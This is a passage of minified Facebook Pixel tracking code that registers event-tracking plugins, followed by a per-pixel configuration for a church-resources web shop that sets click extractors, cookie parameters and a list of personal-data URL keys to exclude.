r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new e(function(e,t){})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("463151060548807", "IWLParameters", true);
fbq.set("iwlExtractors", "463151060548807", [{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.product__info-container--sticky) .price-item--sale.price-item--last"}]},"extractor_type":"CSS","id":"801955826083074"},{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"USD"},"extractor_type":"CONSTANT_VALUE","id":"1324756489432201"}]);
config.set("463151060548807", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("463151060548807", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("463151060548807", "ProhibitedSources", true);
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("463151060548807", "IABPCMAEBridge", true);
config.set("463151060548807", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("463151060548807", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("463151060548807", "ESTRuleEngine", true);
